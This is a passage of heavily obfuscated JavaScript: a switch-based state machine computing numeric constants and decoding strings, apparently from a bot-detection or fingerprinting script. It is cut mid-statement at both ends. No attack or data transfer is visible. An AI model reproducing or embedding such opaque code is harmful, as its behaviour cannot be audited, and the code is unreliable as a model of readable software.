mQ:{IJ=Xj+Ej*F6*Jl*Zk;Bs4=F6+Xj*Jl-TL+pS;H1=mY*Jl*Xj-qd*K8;E1=Jl+pS+mY*K8+Xj;DF4=pS*qd+Ej+Sk*F6;Mh4=Sk*pS+Zk*Mc;mD4=pS*Jl-Sk-Mc*Ej;q64=mY*Xj+pS-Mc+TL;tCQ+=V2;}break;case rN:{pM4=Jl+Xj*Zk-qd-mY;Mb=K8*pS+Xj*TL-Ej;Kr=mY+Sk*Ej+pS*Mc;mJ=qd*TL+Xj*K8+Ej;SX4=qd*Xj+mY+Zk;tCQ=wp;}break;case FQ:{RZ4=mY*pS+F6+Xj*Zk;LZ4=Zk*Xj+pS*Sk-TL;g74=K8*Xj*Ej+qd;qX=Jl*K8*Xj+Zk-TL;zp4=K8*Xj*Jl+Sk-Mc;Sn4=Mc*Xj*K8-Sk*TL;YE=Zk*Jl+Ej*pS-TL;tCQ=RO;}break;case hO:{OU=pS*mY+Ej-F6-Mc;RU=Jl*Ej*TL+mY-Mc;XX=F6*TL*Mc*Sk;kP=Ej*mY*F6*qd*K8;wX=pS+Zk+qd*Mc*Sk;Tb=mY*Xj*Zk-Sk-Jl;tCQ+=kZ;sS=F6+mY*Sk*K8*Xj;GU=Zk+Xj*qd*mY*F6;}break;case Xg:{return L8(XH,[KDQ]);}break;case Yn:{fh=Jl*Ej-Zk*K8-F6;f0=Mc*qd+F6-Sk+Xj;tCQ=HZ;xv=TL*mY*K8+Mc;dU=Ej*F6+pS+Jl*K8;IX=Ej+K8*mY+qd*Jl;}break;case sN:{tCQ-=wn;QT4=Zk*mY*Sk*Jl+TL;cQ4=Jl*pS-mY*qd-TL;z74=pS*Ej+K8*Zk*Mc;c2Q=Jl+K8*TL*Xj-qd;nA=Xj-mY+Ej*TL-F6;}break;case fZ:{Fp4=mY+Sk*Xj+Ej*pS;TQ4=Jl+Zk*Mc+K8*pS;dV=TL*pS-mY+F6;bv=TL-Mc*Ej+pS*qd;nf4=Xj*qd-Zk-Sk-mY;tCQ=Zg;}break;case Q4:{while(Pc(OlQ,MMQ[bD[Ih]])){WK()[MMQ[OlQ]]=Gm(x6(OlQ,K8))?function(){YM=[];lFQ.call(this,Hf,[MMQ]);return '';}:function(){var l8Q=MMQ[OlQ];var lfQ=WK()[l8Q];return function(T8Q,T0Q,RDQ,G6Q){if(X8(arguments.length,Ih)){return lfQ;}var P0Q=L8.call(null,jH,[T8Q,T0Q,dK,G6Q]);WK()[l8Q]=function(){return P0Q;};return P0Q;};}();++OlQ;}tCQ+=qI;}break;case sI:{Rx=Zk*qd+K8*Mc*Sk;Qz=Ej+qd*pS*F6;Hn4=K8*Jl*Zk*qd+pS;QK=TL+Sk*Jl+Zk+Xj;tCQ+=wO;US4=mY*pS+Jl*Mc+Xj;BM4=qd*pS+Mc*Zk;tW4=pS*Mc+Sk+mY*TL;dG=Zk*pS-qd*F6;}break;case v4:{NW=Xj*F6+Sk*pS-Mc;fc4=Zk+Jl*mY*Xj-Sk;MN4=Sk*Xj+mY+K8;tCQ=U;Rb4=F6+Xj+TL+Sk*pS;bc4=Zk*Jl*Sk+F6-Mc;k04=pS*TL-Xj+K8;}break;case tH:{PP4=K8-Sk+Xj*F6*Ej;C84=pS-mY-Jl+Xj*TL;pN4=Sk+TL+pS*Mc-mY;XH4=K8*Xj+Jl*pS-qd;HO4=qd+K8+Ej+Sk*pS;NZ4=Xj-mY+F6-K8+pS;tCQ-=hs;}break;case Yg:{Ex=qd*F6*pS+Mc+Xj;kq4=Sk+TL-F6+pS*Zk;pU=Ej+Zk*Sk*Mc;EK=pS*Zk-K8*Ej+qd;NX=Xj-TL+K8*Jl*qd;tCQ=zs;Nc4=pS*Jl-qd+Xj+Mc;S64=qd*pS-K8*Xj+mY;}break;case Vf:{var z9Q=zgQ[WI];tCQ=zn;Rr=function(EkQ,VnQ,dRQ){return SL.apply(this,[tn,arguments]);};return jA(z9Q);}break;case Bg:{N84=Sk*pS-qd-Jl;tCQ+=sZ;Ot=pS*qd+F6-TL*Ej;EE=Xj+Zk-Jl+pS-qd;m74=Mc*Xj+pS+K8*qd;jB=qd*pS-F6-Sk-Ej;fH4=TL+pS*Jl-K8+mY;BL4=pS-F6+qd*Xj-TL;OE=qd+Sk*Jl*Ej+pS;}break;case DZ:{bY=Sk+qd*pS-Jl*Mc;tCQ-=O4;Wd=Xj*mY*K8-Zk*Mc;zV=Zk*pS+K8+Xj*Jl;Qf4=Mc*pS+F6-Xj-Zk;GS=Sk+Xj*qd+Mc-F6;wJ=pS*mY+Mc+Zk;qJ=Mc*Xj+qd*Zk+Sk;gr=Ej-mY*F6+Mc*pS;}break;case SH:{J44=TL-Zk-Ej+Jl+pS;tCQ-=Ig;wA=pS+Ej*Zk-Xj-F6;lB=qd+pS+mY-Zk+Mc;HX=pS*Sk-Jl*F6*K8;}break;case TO:{tCQ=E2;hHQ=qd+Jl-Xj+Ej*pS;ZW=Xj*K8*qd-Ej-Sk;g54=K8*Xj*Ej-Zk;nW=mY+Zk*qd*Ej-pS;jI4=qd*Xj-Ej+Jl-mY;PX=Sk*Xj*Mc+Jl+TL;fD4=Zk+Jl*mY*Ej*Sk;}break;case z4:{OW=Mc+Zk*pS-K8+Jl;Uk4=F6+TL*qd*K8*Zk;C1=Sk*Jl*qd+TL-K8;tCQ+=Bg;NU=pS+mY-Mc+TL+K8;}break;case BQ:{tCQ=tF;while(tL(hlQ,Ih)){if(Tc(sqQ[gE[K8]],c3[gE[F6]])&&pC(sqQ,bRQ[gE[Ih]])){if(Dc(bRQ,EW)){QlQ+=sd(gp,[OCQ]);}return QlQ;}if(X8(sqQ[gE[K8]],c3[gE[F6]])){var VfQ=O3Q[bRQ[sqQ[Ih]][Ih]];var z0Q=lFQ(JF,[hC(OCQ,wv[x6(wv.length,F6)]),sqQ[F6],hlQ,X6,VfQ,Gm(Gm([]))]);QlQ+=z0Q;sqQ=sqQ[Ih];hlQ-=CS(DH,[z0Q]);}else if(X8(bRQ[sqQ][gE[K8]],c3[gE[F6]])){var VfQ=O3Q[bRQ[sqQ][Ih]];var z0Q=lFQ.call(null,JF,[hC(OCQ,wv[x6(wv.length,F6)]),Ih,hlQ,Ev,VfQ,Gm(Gm(Ih))]);QlQ+=z0Q;hlQ-=CS(DH,[z0Q]);}else{QlQ+=sd(gp,[OCQ]);OCQ+=bRQ[sqQ];--hlQ;};++sqQ;}}break;case kO:{mv4=Zk*Mc*F6*qd+pS;tCQ=TO;PW4=F6+K8*mY*pS+qd;tw4=Jl*Xj+Mc+TL+Zk;qB=mY*Zk*Jl*Mc+qd;Rx4=K8*Xj*Sk*mY-TL;Xb4=pS*mY+Zk*Jl-K8;}break;case qs:{Pt=Mc*Xj+TL*K8+qd;HM4=Xj*qd+K8*mY;Hm4=Sk*Mc+qd*Xj+mY;tCQ=YF;Nq4=TL*Zk*Ej+Sk-Mc;vG=TL*Sk+pS*qd*F6;wH4=pS*Sk-mY-TL;pg4=Xj*TL-Jl+pS+qd;}break;case q2:{return wv.pop(),DMQ=O8Q,DMQ;}break;case CF:{XM4=pS*Ej-Jl*qd;tCQ-=s2;d84=Ej+pS*Zk+Xj*Jl;JE=mY*F6*pS;RC4=Sk-Mc+TL*Jl*Ej;q24=Jl*pS-qd-Ej+Zk;E74=Ej*qd+Zk*pS-Jl;}break;case ks:{Xz=Xj*Zk-TL-Ej+Sk;tCQ+=xT;ZG=pS*Sk+Jl+qd-Mc;Qm=F6*Zk*Sk+mY*pS;vT4=Ej*pS-mY-TL+Jl;}break;case fO:{xr=TL-Zk+Xj*K8*Sk;xt=K8+pS+Ej*Xj-Sk;JU=Ej+mY*pS+Zk+qd;tCQ-=NZ;br=pS*Sk+Ej+Jl+TL;mE=mY*Mc*Sk*Jl;cE=K8*Ej*Jl*mY-F6;Ts4=Sk*mY+pS*Ej-qd;VQ4=Jl*Xj+Mc-Ej;}break;case LH:{rE=Mc+mY*Sk*Zk*qd;sx=Mc+TL*Sk*qd+F6;XL4=TL*pS-K8+F6;Xr=Sk*Zk*Ej+Jl-qd;j04=Zk*pS+TL-Mc-Jl;xD4=K8+TL*qd*Jl-Mc;tCQ=AH;}break;case bf:{R54=qd+Sk+TL+pS*Jl;bK=Xj*Ej-Sk*F6-K8;tCQ-=FN;nx4=K8*Xj*TL-Zk;m84=K8*pS-F6-Sk;xk4=Zk*Ej*Jl-mY;T94=F6+Zk*Jl*Ej+mY;P84=Xj*qd-Mc*TL+mY;}break;case fs:{b8=TL-Zk-mY+Xj+Mc;Yd=Ej+F6+Sk*Zk+Xj;nR=F6*TL+Jl-Sk+K8;Kc=qd+Ej*Mc+Sk;Ck=K8+Sk+Jl+qd+mY;tCQ-=fT;}break;case vn:{Th=Mc*Zk*F6*qd;LV=Jl*Sk+pS*Mc-qd;BZ4=F6*pS*Ej-Zk+mY;wq4=Xj*mY*Mc-TL-qd;c44=F6+Ej*qd*TL-Jl;tCQ=UO;Kz=K8*Jl*Xj-Ej+pS;Tp4=qd*mY*Xj+Zk*TL;rt=Jl*pS-Mc+Ej*TL;}break;case Ln:{zK=qd*Xj-Jl*F6+Ej;tCQ=PH;vc4=K8*Xj*TL+Mc-Jl;TZ4=Ej+Mc*pS+TL+Xj;D84=Ej*pS-Sk-Xj*Jl;WE=Xj*TL+pS*Sk;g24=pS*mY+Zk*qd-Mc;PM4=pS*TL-Jl*F6*Sk;}break;case BI:{UW4=F6+mY*Zk+pS*Jl;wR4=pS*Ej+qd+Zk;mX4=Mc*pS-mY-Sk;tCQ=Is;kv4=pS*mY+TL*Sk;I3Q=Zk-K8+qd*Jl*Sk;Lb4=pS*Mc+Jl*Ej;RB4=K8*Ej*Xj-qd*Jl;pTQ=Zk+qd+TL*Mc*Jl;}break;case XQ:{return Z8Q;}break;case qq:{while(tL(CkQ,Ih)){if(Tc(m8Q[sm[K8]],c3[sm[F6]])&&pC(m8Q,wMQ[sm[Ih]])){if(Dc(wMQ,RD)){Z8Q+=sd(gp,[v0Q]);}return Z8Q;}if(X8(m8Q[sm[K8]],c3[sm[F6]])){var hgQ=MK[wMQ[m8Q[Ih]][Ih]];var Q6Q=lFQ.apply(null,[dF,[m8Q[F6],hC(v0Q,wv[x6(wv.length,F6)]),CkQ,H0,hgQ]]);Z8Q+=Q6Q;m8Q=m8Q[Ih];CkQ-=CS(M2,[Q6Q]);}else if(X8(wMQ[m8Q][sm[K8]],c3[sm[F6]])){var hgQ=MK[wMQ[m8Q][Ih]];var Q6Q=lFQ.apply(null,[dF,[Ih,hC(v0Q,wv[x6(wv.length,F6)]),CkQ,Gm([]),hgQ]]);Z8Q+=Q6Q;CkQ-=CS(M2,[Q6Q]);}else{Z8Q+=sd(gp,[v0Q]);v0Q+=wMQ[m8Q];--CkQ;};++m8Q;}tCQ=XQ;}break;case nq:{fX=Zk-Ej+qd*TL*Sk;gz=Mc+pS*qd-Ej-Zk;tCQ=mq;FI4=Jl*Ej*qd-Zk+Xj;nl4=Jl*Xj-F6+Sk*K8;Y84=F6-Ej+Zk+qd*pS;YQ4=pS*Ej+TL+Jl*Sk;Tx=pS*Mc*K8-Jl-mY;}break;case S3:{UW=Xj*Sk-qd*mY-Mc;tCQ=sN;ww=TL*Mc-Zk+Jl*pS;g5=qd*TL+Jl+mY*K8;CE=Zk+Mc-mY+pS;Hq4=Jl*pS+mY-Xj+Ej;Nb=Ej*F6*TL+Mc+Zk;w5=Mc*pS-Jl;}break;case FI:{RH4=mY*Zk*Mc*TL;ZQ4=Xj+Ej+pS*qd-Sk;Ms4=Zk+Mc+pS*K8-F6;tCQ-=CH;k44=Zk+mY*Ej*Xj+F6;AQ4=TL+Mc*Xj*Zk;O24=Xj*Sk*mY+TL-qd;nN4=pS*TL-Jl*Mc-Sk;Np4=K8*pS*Mc-F6-Zk;}break;case sQ:{Mz=Xj*qd-F6-Jl+pS;BE4=Xj*mY*Jl*F6-Ej;m5=K8+pS*TL-Zk;xw=mY*qd+Sk*pS+Mc;KX=pS*Ej-Jl-K8*Sk;pB=Sk*Jl*Mc*K8+Zk;Gh4=Sk*Xj*Mc-Jl;vw=Mc+TL+pS*qd+Sk;tCQ-=Cf;}break;case Is:{g94=Sk+Zk*Xj+K8*qd;tCQ=vN;IsQ=Ej*F6-K8+pS*Sk;R14=pS*Mc-Zk+mY-F6;U14=Jl*Mc*TL+pS-F6;P3Q=F6+Xj+Mc*pS-mY;psQ=pS*mY-Sk-Ej;jk4=Sk+Zk+Ej*Xj-TL;EL4=Sk*Jl-TL+Xj*qd;}break;case AH:{xA=Ej+Zk+pS+K8*Mc;rW=Zk+Mc*Ej*Xj-Sk;L34=Zk+qd*mY*Ej-F6;nI4=TL*Jl*Sk-Xj-Mc;tCQ=kN;Tc4=Xj+pS*Mc-qd*F6;MV=Jl+TL+pS*F6*Zk;}break;case bF:{Iq4=TL*pS-Xj+Ej-K8;Ov4=K8*Mc*pS+Ej-Xj;fg4=pS+F6+Sk*Zk*mY;bC4=qd+Sk+pS+TL*Jl;GW4=K8-Sk+pS*qd;tCQ-=En;}break;case Gf:{v0Q=x6(mcQ,wv[x6(wv.length,F6)]);tCQ-=X;}break;case HZ:{hr4=Ej*mY*Jl*Sk;kF4=Ej*Jl*Sk+Mc-F6;tCQ-=vp;fV=Ej*Xj+pS*mY+Sk;X3Q=Zk*pS+Xj+TL*F6;RA=F6*qd*Zk*TL-Mc;IB=F6-Zk+Jl+pS*Ej;}break;case gp:{nC4=K8+Zk*pS+Xj-F6;gD4=Zk*qd-Jl+Ej*pS;f64=pS*Ej+Jl+qd*Zk;Us4=Sk+Jl*F6*pS+Xj;Zj4=Jl*Ej*Zk*K8*F6;Ll4=TL*Jl-F6+mY*pS;tCQ=Oq;Hg4=qd+Xj*Jl-pS-mY;}break;case qH:{tCQ=sH;qU=Xj*mY-qd;Ux=pS-Zk+TL*Xj*K8;sr=K8+Ej+Sk+Xj+pS;WT4=pS+K8*Ej*qd*Zk;EH4=TL*Zk+Ej*pS+K8;nZQ=pS+Mc*qd*Ej+Sk;}break;case kN:{dL4=Mc*pS+Xj*Ej+Jl;R64=Sk*pS-TL+mY;mB=Xj*TL+mY+Mc*qd;D04=TL*K8*qd-Zk;w04=Jl*Xj*mY-TL-pS;tCQ=QQ;hJ=TL*pS-Xj+F6+Zk;}break;case vF:{lO4=Jl*pS-Mc+F6-qd;cI4=Ej*pS-TL-Sk;tCQ=MN;Lx=Jl*pS-Sk*mY-Mc;bC=Sk+Mc+F6+pS+qd;VW=mY*qd*Sk-F6;LU=Jl+qd+Ej-Mc+pS;jE=pS+qd+Jl+F6+Zk;}break;case PZ:{vt=pS*K8+F6+mY;tK=Mc-qd+pS*Zk-Ej;tCQ-=v3;rX=pS*K8-Mc+Jl*Sk;Vd=Ej*pS-Jl+TL;CW=pS-Zk*mY+qd*TL;dE=TL*qd+Sk+Ej*pS;}break;case nI:{d94=qd*pS+Ej-Zk+Mc;EU=Ej+TL*mY*Zk*K8;KB=F6-Jl+qd*pS-mY;mG4=qd*Ej*K8+Mc+pS;hOQ=TL*Xj-qd;tCQ=kO;D7Q=Zk*TL*qd+Mc*pS;}break;case JQ:{wI4=Xj-Zk+Jl*pS-Sk;GV=TL*Ej+Xj*K8-Mc;xz=qd*pS+K8-Jl+F6;tCQ+=dg;sZQ=Ej*K8*TL+Xj-Sk;mT4=F6+Jl*qd*Mc*mY;P94=Zk+Ej-TL+pS+K8;}break;case LT:{lD4=Xj-TL*F6+Zk*pS;tCQ+=v4;Z5=Jl*K8+Xj+Mc*pS;BF4=Xj+Jl+pS*Sk+F6;Kl4=K8*Jl+Xj*TL+F6;Y1=Sk+qd*Xj*F6-Jl;lU=mY+TL*Jl*Zk+Xj;}break;case E2:{tCQ=cp;Jm4=TL*Xj-pS-Ej+qd;wW4=TL+Xj*Ej+qd+Jl;kr=F6+Jl*Sk*TL+pS;rF4=Ej-Jl+mY+pS*K8;kl4=Ej*pS-TL-Xj-Jl;NT4=Ej*TL*qd+K8-Jl;kc4=TL*mY-qd+Xj*Jl;}break;case J3:{tCQ+=wn;while(pC(EDQ,Ih)){var xCQ=px(x6(hC(EDQ,RkQ),wv[x6(wv.length,F6)]),U9Q.length);var PgQ=gl(LlQ,EDQ);var fgQ=gl(U9Q,xCQ);KDQ+=sd(gp,[pt(Zx(j74(PgQ),j74(fgQ)),Zx(PgQ,fgQ))]);EDQ--;}}break;case Tq:{G1=TL*Jl*mY+pS*Sk;LK=Sk-Ej+qd+Jl*pS;Mw=pS+Sk+K8*Zk;NK=K8*pS+Zk*TL*Sk;tCQ=S3;}break;case GZ:{ZA4=TL*Ej+qd*Xj*K8;r04=Sk+pS*Jl+Xj-Ej;DW4=Sk*Ej*TL+pS*Zk;WC4=qd+mY*Zk+Xj*Ej;tCQ+=TF;Jw=qd+Jl+TL*Xj*K8;B1=Ej*Jl*TL-Sk*Zk;NW4=qd*Mc+Ej*K8*TL;}break;case vN:{WU4=F6*Zk+Jl*Ej*TL;BU4=Jl*Xj*K8+TL*mY;jZQ=Ej*pS-Jl*Zk+mY;tCQ+=Hp;ITQ=Xj*qd+Sk+Ej+Jl;}break;case EQ:{Vh4=F6+Ej*pS-Xj+K8;pL4=Jl-Mc-qd+pS*TL;UV=qd-mY*F6+Jl*pS;tCQ+=KF;Qt4=Jl+Ej+TL*qd*mY;fW=Jl*Mc+pS-Zk+mY;Cb=pS+Xj-F6-Mc+Ej;}break;case hq:{tCQ+=YZ;while(Pc(CgQ,vgQ[x8[Ih]])){ES()[vgQ[CgQ]]=Gm(x6(CgQ,Mc))?function(){pk=[];lFQ.call(this,Pp,[vgQ]);return '';}:function(){var lgQ=vgQ[CgQ];var JFQ=ES()[lgQ];return function(BqQ,TfQ,cgQ,mgQ,gDQ,ckQ){if(X8(arguments.length,Ih)){return JFQ;}var BlQ=L8(Ef,[BqQ,TfQ,Zm,mgQ,p8,mY]);ES()[lgQ]=function(){return BlQ;};return BlQ;};}();++CgQ;}}break;case Ls:{tCQ+=M4;DK4=Ej*Jl*TL+Mc-pS;Wt4=F6+pS+Ej*qd*Jl;FB4=pS*qd-Ej-TL;nJ4=TL+Zk+pS*Jl*F6;I04=Sk*mY*Ej*Jl+F6;dV4=qd+Ej*K8+Zk*pS;E64=Xj*TL-Ej+Mc*Sk;mc4=Ej*pS+Mc*mY-F6;}break;case g3:{tCQ+=DH;G9=TL*K8+Mc;TR=Jl*Mc-qd-Ej+TL;Dl=TL+Xj+mY-Jl+K8;NL=Zk-Mc+Ej*Sk+TL;f8=Jl+TL+qd-mY+Mc;hD=F6+qd*Mc+Xj+Zk;}break;case Ts:{Sv4=Ej-qd+mY*pS+Jl;hg4=pS*TL-mY*Ej-F6;dH4=Jl*pS-Sk-TL*Ej;jb4=F6-TL*Mc+Jl*pS;tCQ=QF;tb=Jl*Zk+pS*Ej-qd;vZ4=TL*Sk+Xj*Zk*K8;jg4=Zk+Xj*Sk+qd*pS;zP=Sk*Zk*qd+pS*K8;}break;case WT:{df4=Mc+Zk*pS+Xj+qd;KE4=pS*Zk*F6+qd+Xj;YP=mY*Xj*Mc+pS*F6;xX4=Xj*TL*mY-qd+Sk;dc4=Ej*pS+TL*Sk+Jl;C5=Jl*pS+TL*Sk-Zk;tCQ=Rf;}break;case TZ:{tCQ-=AF;BD4=Zk*pS-Xj-Sk+Jl;wt=Ej-mY+Mc*Xj-qd;SW=pS*TL-K8*mY+Zk;TL4=Ej*pS-Sk*Jl+K8;}break;case LN:{tCQ-=TN;rz=TL*Xj*K8+Sk-F6;lc4=pS*TL+F6+K8-Xj;Ar=K8*Mc+Jl*TL*F6;Im4=F6+Mc*pS+Sk+Jl;Ux4=mY*Ej+pS*Sk-Zk;K04=K8*Xj*Mc*mY;g34=mY+pS*Sk-Xj+qd;}break;case V3:{Ix=Zk*TL+Ej-Jl;Rv=Sk*Ej*K8-TL*mY;kh=K8+F6+Ej*qd+Mc;tCQ=EF;lR=TL-Mc+Zk*Jl-F6;}break;case Fq:{JU4=Sk+Jl*K8*mY*Ej;tCQ=ws;lP4=Ej*pS-TL+K8;rb4=Jl-Sk+Mc*Ej*TL;fP4=pS*Mc+Jl*Zk+TL;kE=mY*pS-Mc-qd-Zk;}break;case ZZ:{Oc4=Zk*pS+K8*Mc;BS=Xj*TL+pS+Ej-Sk;lA4=pS*mY-Jl*Sk*F6;tCQ=sQ;RV=TL+qd*pS-Zk-Jl;}break;case mH:{W1=TL*F6*Jl+Zk;YN4=F6-Ej*Jl+pS*qd;IY=Sk*F6*Mc+mY-K8;Ev=Ej-Jl+K8*qd;tCQ=w2;L9=Sk*Zk-mY*Ej+Mc;fL=F6*TL+K8*Sk-qd;}break;case Lp:{X8Q=pS+Ej*Jl+Sk-TL;ZB=g9-X8Q-Dd+bv+RO4;QE4=K8*TL*Mc*Jl+Ej;tL4=qd*pS-mY+TL*Zk;WW4=Sk-Xj+TL*Zk*qd;tCQ+=ZQ;Xm4=mY*Jl+pS*Zk;}break;case rT:{var CCQ=zgQ[WI];var RkQ=zgQ[wf];var U9Q=PE[wt];var KDQ=hC([],[]);var LlQ=PE[CCQ];tCQ=J3;var EDQ=x6(LlQ.length,F6);}break;case bg:{WNQ=Jl-pS+K8*Ej*Xj;bS=Mc+Zk*mY*qd+F6;Cw=Mc*pS+mY+Jl*Ej;lI4=pS*Jl-Zk-F6-qd;jr4=Mc+Ej+Zk+Xj*Sk;dS=Xj-Mc*mY+Sk+pS;wD4=pS*Jl-F6+qd*TL;GX=TL+Mc+Sk*Xj*mY;tCQ=DI;}break;case UO:{tCQ=vg;s34=TL*qd*Jl-Ej;MG=qd+K8*TL*Xj+pS;UP=Jl+K8*pS+TL-Zk;ZT4=Jl*pS+TL*qd-Ej;x74=Jl*pS-Zk-qd-Mc;}break;case kT:{tCQ=W3;cA=F6-Sk+qd*pS-Zk;MQ4=pS*qd+Xj;zN4=TL*qd*Jl+F6;ZU=Mc+TL*Ej*Jl+qd;UQ4=Ej*pS+Mc*Xj-TL;jX4=Zk*Ej+Sk*Xj*K8;Fz=Jl*Mc*Ej;}break;case Ds:{Ud=pS*Zk+Sk+F6+Mc;gq4=F6+pS*Jl+Ej+Zk;ZS=F6-qd+Xj*Zk*Sk;tCQ-=qn;tG=Xj+qd+Zk+pS*Jl;}break;case OZ:{lb=Mc*pS*F6+Zk-Jl;j5=Xj*qd-F6-Mc*Sk;SB=qd*Ej+Zk*pS+TL;JP=Ej+Jl*pS+TL*Zk;tCQ-=Mq;Ew=Ej*pS+K8+Jl+qd;sJ=Jl*Xj+Zk+TL*Ej;}break;case D4:{RR4=pS*qd-Sk-TL-Zk;CZ4=F6+pS*mY-Sk;tCQ=tH;L74=Ej*Xj+mY*Zk+TL;Bv4=Sk*pS-Xj+K8;WA=Zk+Sk*TL*qd;jU=mY-qd+TL*Jl*Mc;}break;case NZ:{kX=Ej*pS+Zk*F6*TL;UK=TL*F6*Ej*qd-K8;sB=F6+Sk*pS-mY-Ej;lt=pS*qd-TL-mY*Jl;Px=Xj+TL+pS*Ej;tCQ+=x4;}break;case bT:{Pz=pS*Mc+F6-Ej-qd;AH4=Xj*Jl+Mc-Zk*qd;DX=pS+Jl*mY*Ej+K8;MT4=Ej+mY-Xj+pS*qd;tCQ-=sT;}break;case Q3:{L5=pS*qd-Sk-Ej*Zk;TJ=Ej+qd+mY+Jl*Xj;tCQ+=Ws;VE=Xj*K8*qd-Jl*Ej;A1=mY*Mc*Ej*TL-F6;wS=pS+Xj*TL-qd-Sk;lx=pS*Zk-Xj-TL+mY;cJ=qd*TL*Jl+Xj+Sk;KK=Mc+Zk*Sk*Ej*K8;}break;case NH:{CA=TL*Sk+Ej+pS*Jl;Yr=K8+Zk+Mc*Ej*Xj;Gb=Zk+pS*K8*Mc+Jl;tCQ+=bQ;cB=F6*Zk*pS-Xj+TL;}break;case pZ:{tCQ=lf;nE=F6*Ej+pS*mY*K8;Ol4=Jl*Xj+K8+pS*mY;RN4=TL*pS-Mc-Zk*Ej;HE=Xj+mY*pS-Zk+Sk;cx=Jl+F6+qd+Xj*Mc;rx=pS*Sk-Zk*K8-qd;nO4=Xj*Jl*F6+pS-mY;}break;case w2:{Dd=K8+Ej-Sk+TL+F6;Zm=K8-qd+Xj+Jl;V8=qd*TL-F6-Sk*Jl;tCQ=LO;Rk=TL-Mc-K8+Ej;}break;case s2:{NF4=qd*Mc*Ej*K8-F6;tCQ=c4;s84=mY*Jl*Xj-Mc;LJ4=Ej+K8+mY*TL*Jl;Hb=Sk+Zk*qd*Mc;}break;case hH:{Lz=mY+TL*Ej*Jl;mM4=Sk*Ej*F6*qd;nH4=Jl*Xj*mY-qd;tCQ=qs;Ef4=TL*qd*mY+K8+Ej;}break;case F4:{tCQ+=CN;Pn4=Zk+K8+Xj*Jl;HU=Zk+pS*Mc+Jl+Xj;qP=K8*Sk+TL+Zk*pS;cb=Sk*Xj*mY+qd*Jl;YP4=Zk*mY*Xj-pS;gOQ=Mc*K8*Sk*Jl;FNQ=Zk*pS-Xj+K8-Ej;}break;case RO:{gI4=Mc*F6+Xj*Sk*Zk;bH4=Mc*F6*qd*Xj-pS;wV=mY+qd+Jl*pS-Xj;EV=K8*qd*Jl+Ej+Mc;mV=Sk-TL+Jl+pS*qd;tCQ-=ks;}break;case lf:{Gd=K8*Mc+TL*Zk*Jl;OP=pS*mY-F6-qd-K8;Dt4=Sk+Zk*qd+pS-F6;XA=Mc+Xj+Jl+pS*qd;C6=K8+qd-Ej+Xj*TL;qz=mY*pS-qd-Zk+Jl;tCQ-=dQ;}break;case TI:{IL4=Zk*Mc*Xj-pS+mY;dX=pS*Zk+Ej-Mc+Jl;tr=mY+Xj*Zk-Mc-Jl;xb=Mc-Zk-Jl+TL*pS;IQ4=F6+Zk-K8+pS*Ej;Wr=TL*Sk-K8+Jl*Zk;lJ=K8*pS-Zk*mY+Ej;tCQ+=gs;}break;case mq:{xc4=Sk*Mc*Zk*Ej+Jl;tCQ=N3;FD4=Zk*TL*qd-Ej;Fr=Xj*TL+pS+Ej-Jl;d44=Xj*Zk+Sk*Ej*Mc;rv4=pS*Ej-F6+TL+Xj;mP=pS*mY+Jl+Sk+K8;V94=Zk*pS*F6+Xj+Mc;Nm4=Ej*pS+Mc*Jl-mY;}break;case wN:{rf4=Jl*Ej*Zk+pS-F6;JN4=TL*Zk*K8*Ej-qd;ME4=qd*pS+Xj+Mc+Sk;f24=mY+Xj*Ej+Sk-F6;tCQ=hH;cr=TL+Xj*mY*Jl+F6;O04=pS*K8*Sk+Jl-Xj;sG4=Sk+qd+TL+pS+Xj;}break;case Lq:{C24=Xj*Mc*mY+Zk*F6;bP=Jl+pS*Sk+mY+Zk;tCQ=qf;Tq4=pS+TL*Sk+F6+Xj;sm4=Zk*F6*qd*Ej+Sk;H74=Jl+qd*pS+Mc;}break;case LO:{RM=TL-Sk+Jl*K8-F6;Gh=Jl+mY+TL+F6;tCQ+=xs;nl=K8-Mc+TL+Xj+qd;N9=K8*Sk+Mc*Ej+Zk;jR=Zk+Jl+qd-Mc;}break;case hg:{XW=TL*Mc*K8*Jl-Sk;k34=pS*qd-Sk+Xj;lk4=Sk*Xj+mY-F6+qd;dv4=Zk*pS+Jl*TL-qd;B34=pS*qd+Sk*TL-mY;cF4=pS*Jl;qx=Ej*Zk+Jl+TL*Xj;GJ=K8*Sk*Zk*Jl-TL;tCQ=Sn;}break;case Zg:{Kc4=Jl*Ej*qd-TL-Mc;HN4=TL-F6+pS*Zk-qd;gf4=Mc*Xj*Sk-Jl+qd;mt=Jl*Sk-qd+Zk*Xj;V54=qd*pS-F6+Xj+Zk;tCQ=Wq;}break;case gs:{mX=Ej*pS-F6+mY+Zk;EZ4=Xj-mY+Sk*Ej*TL;gH4=Jl*qd+pS*Ej+Zk;qf4=Mc+Xj*Zk+Sk*qd;tCQ+=bZ;zZ4=Zk+qd*TL-mY+pS;}break;case wZ:{S44=Zk*TL+Jl+pS*qd;pf4=Zk*Mc*Ej*Sk-pS;XG=pS*Zk-mY-TL*Mc;G34=Jl+Sk*TL*mY*F6;GK=Ej+Mc*K8*F6*Xj;vK=qd*Zk*Mc-mY*Ej;tCQ=fO;}break;case Np:{LB4=mY*Mc*qd*Zk+Ej;gl4=mY*Mc*Xj*K8+Jl;z94=Ej*TL*qd-K8-pS;bh4=F6*TL*pS-qd-Zk;CK=F6+pS+qd*Sk-mY;tCQ=EI;gW4=pS+Ej*TL*Zk+F6;Mr=Jl*pS-Xj+Zk*F6;Nr=Ej+Xj+Zk+Sk*pS;}break;case ET:{zY=K8*mY*Sk+Jl*Zk;tCQ-=Fn;Av=Ej*qd+Mc*Sk-Jl;vD=Ej*Mc+qd-Jl+mY;W9=qd+Sk*TL-Jl-F6;}break;case cp:{pJ=Sk+pS+qd*Zk*Mc;cA4=qd*Mc+Ej*pS+Xj;RS=Zk+Ej*K8*Mc*qd;Rb=qd*pS-Jl+F6-Zk;Qp4=Jl*Xj+Mc*K8*qd;Gz4=Xj+TL*qd*Sk;Gp4=qd*Xj*mY-pS-K8;tCQ+=DO;Dw=pS*Ej*F6-Zk+Sk;}break;case sH:{tCQ+=q2;jF4=pS*Ej+Zk;X24=K8*F6+Jl*pS+TL;Yl=pS*Ej-Jl-TL-mY;gw=Jl-Xj*qd+pS*Zk;Ks4=pS*Ej-Mc-TL+Sk;wc4=pS+Sk+Ej*Zk*TL;Sx=Ej+qd*Xj+TL*Mc;XV=qd*pS-Xj;}break;case 